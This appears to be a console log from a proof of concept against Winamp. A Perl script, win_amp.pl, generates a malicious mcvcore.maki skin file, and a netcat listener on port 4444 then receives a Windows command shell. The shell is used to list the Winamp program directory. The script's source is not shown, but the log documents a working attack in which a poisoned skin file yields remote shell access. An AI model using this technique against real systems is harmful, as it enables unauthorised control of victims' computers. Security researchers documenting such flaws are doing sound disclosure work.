 C:\Program Files\Winamp\Skins\Bento\scripts>perl win_amp.pl>mcvcore.maki
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
        LC_ALL = (unset),
        LANG = (unset)
    are supported and installed on your system.
perl: warning: Falling back to the standard locale ("C").
C:\Program Files\Winamp\Skins\Bento\scripts>nc -l -p 4444 -nvv
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49166
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\Winamp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FC02-BD76
 Directory of C:\Program Files\Winamp
07/01/2014  12:31 AM    <DIR>          .
07/01/2014  12:31 AM    <DIR>          ..
03/09/2009  09:50 AM            21,856 Elevator.exe
03/09/2009  09:36 AM             7,168 elevatorps.dll
07/01/2014  12:31 AM             1,339 install.ini
07/01/2014  12:31 AM    <DIR>          Lang
01/09/2008  11:07 AM           348,160 nscrt.dll
07/01/2014  12:30 AM                30 paths.ini
07/01/2014  12:31 AM    <DIR>          Plugins
07/01/2014  12:31 AM    <DIR>          Skins
07/01/2014  12:31 AM    <DIR>          System
03/09/2009  09:34 AM            64,000 tataki.dll
07/01/2014  12:31 AM           144,164 UninstWA.exe
03/05/2009  03:25 PM            78,185 whatsnew.txt
03/09/2009  09:50 AM         1,433,952 winamp.exe
03/09/2009  09:34 AM            46,592 zlib.dll
              10 File(s)      2,145,446 bytes
               6 Dir(s)  12,393,111,552 bytes free
C:\Program Files\Winamp>_